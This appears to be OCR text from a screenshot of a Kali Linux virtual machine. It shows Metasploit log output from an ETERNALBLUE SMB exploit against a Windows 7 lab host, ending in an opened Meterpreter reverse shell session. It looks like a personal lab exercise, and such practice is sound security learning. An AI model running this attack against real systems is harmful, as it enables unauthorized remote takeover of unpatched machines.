 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
This PC
1 2 3 4
2
18:14
java code
root@kali: /home/kali
File Actions Edit View Help
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.2.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.4:445 - 0×00000010  74 65 20 37 36 30 30                             te 7600
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49160) at 2023-08-23 18:14:19 +0530
meterpreter >
desktop-tu
Network
Nudi 4.0
Recycle B
Abc
Control
Panel
Right Ctrl
Type here to search
31°C Partly sunny
ENG
18:14
23-08-2023
6